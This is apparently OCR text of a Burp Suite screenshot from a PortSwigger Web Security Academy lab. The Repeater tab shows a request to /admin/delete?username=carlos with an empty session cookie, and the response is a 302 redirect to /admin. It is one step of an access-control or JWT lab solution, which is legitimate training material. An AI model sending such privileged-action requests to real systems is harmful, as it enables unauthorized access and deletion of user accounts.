 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions JWT Editor
1 × +
Send Cancel < ▾ > ▾ Target: h
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a5a005c03bebdba81fb9316001300ea.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a5a005c03bebdba81fb9316001300ea.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6